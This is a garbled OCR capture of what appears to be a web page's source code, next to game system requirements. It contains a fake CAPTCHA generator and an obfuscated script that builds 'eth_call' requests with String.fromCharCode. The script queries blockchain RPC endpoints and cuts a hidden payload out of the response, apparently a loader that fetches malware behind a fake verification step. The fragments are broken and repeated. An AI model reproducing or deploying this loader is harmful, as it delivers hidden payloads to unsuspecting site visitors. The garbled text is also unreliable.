
s='ABCDEFGHJKLMNPQRSTU
=s.charAt(Math.floor(Math.random()*s.length));for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
i=0;i<15;i++)
dom()*140,Math.random()*40);x.stroke();}x.font='24px
om()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
Segoe UI';x.fillStyle='#000';for(var
Segoe U
i=0;iMath.random()-0.5);for(let r of u)
i=0;iMath.
{try{const
q=String.fromCharCode(34);const
q=Stri
re=await fetch(r,
fromCharCode(101,116,104,95,99,97,108,108),params:
ring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
.fromCharCode(108,97,116,101,115,116)],id:1})});const
ode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,1
j=await re.json();if(j.result){let
j=
ubstring(130),s=String.fromCharCode(32).trim();for(let
h=j.result.substring(130),s=String.fro
i=0;iVerifyProcessor: next-gen chip for
i=0;iVe
heavy physics processing RAM: high-
recommen
speed DDR5 memory preferred
absolute mi
Storage:100 GB free space Graphics:
DLSS 3...